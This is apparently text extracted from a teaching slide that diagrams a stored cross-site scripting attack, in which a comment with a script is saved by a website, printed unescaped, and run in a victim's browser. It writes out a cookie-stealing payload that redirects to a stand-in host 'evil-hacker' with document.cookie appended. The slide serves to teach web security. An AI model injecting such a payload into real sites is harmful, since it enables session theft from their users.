 1
Attacker
POST http://example.com/submit-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location=’http://evil-hacker/
?cookie’+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://evil-hacker/?cookie=sensitive-data
Victim's
browser
Website Response to Victim
<html>
Latest comment:
<script>
window.location=’http://evil-hacker/?cookie’+document.cookie
</script>
</html>
2
POST http://example.com/latest-comment
3
200 OK